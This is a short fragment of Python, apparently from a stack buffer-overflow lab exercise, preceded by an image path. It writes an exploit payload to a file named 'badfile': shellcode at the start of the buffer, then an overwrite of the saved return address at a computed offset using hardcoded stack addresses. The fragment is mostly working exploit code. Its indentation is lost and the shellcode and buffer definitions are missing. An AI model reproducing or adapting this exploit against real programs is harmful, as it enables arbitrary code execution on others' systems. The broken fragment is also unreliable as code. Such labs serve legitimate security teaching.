 rbp = 0x00007fffffffe130
# Decide the return address value
ret = 0x00007fffffffe060
if ((buf_size := rbp - ret) >= len(shellcode)):
# Put the shellcode somewhere in the payload
content[:len(shellcode)] = shellcode
offset =  (rbp - 0x00007fffffffe060) + 8 # bytes between the start of the buffer the return address (excluded)
content[offset:offset + 8] = (ret).to_bytes(8,byteorder='little')
# Write the content to a file
with open('badfile', 'wb') as f:
f.write(content)
else:
print("The attack is infeasible with this approch")